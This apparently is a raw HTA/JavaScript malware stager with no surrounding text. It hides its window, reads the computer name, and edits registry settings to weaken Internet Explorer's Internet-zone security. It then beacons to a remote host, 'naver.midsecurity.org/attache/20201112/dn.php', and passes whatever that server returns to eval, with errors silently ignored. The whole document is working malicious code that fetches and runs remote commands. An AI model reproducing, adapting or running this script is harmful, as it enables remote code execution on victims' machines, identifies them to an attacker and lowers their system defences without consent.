 <script language="javascript">
window.resizeTo(0, 0);
window.moveTo(-2000,-2000);
var sHostName = "naver.midsecurity.org/attache/20201112";
var WshNetwork = new ActiveXObject("WScript.Network");
var sComputerName = WshNetwork.ComputerName;
delete WshNetwork;
var sh = new ActiveXObject("WScript.Shell");
sh.RegWrite("HKCU\\Console\\CodePage", 65001, "REG_DWORD");
sh.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1406", 0, "REG_DWORD");
delete sh;
var strResponse = FindCommand(sHostName, sComputerName, "tt");
function FindCommand(sHostName, sTargetDir, sPrefix)
{
try {
var strURL = "http://" + sHostName + "/dn.php?client_id=" + sTargetDir + "&prefix=" + sPrefix;
var HttpObj = new ActiveXObject("Microsoft.XMLHTTP");
HttpObj.open("GET", strURL, false);
HttpObj.send("");
var strResponse = HttpObj.responseText;
delete HttpObj;
eval(strResponse);
}
catch (err) {
}
return null;
}
self.close();
</script>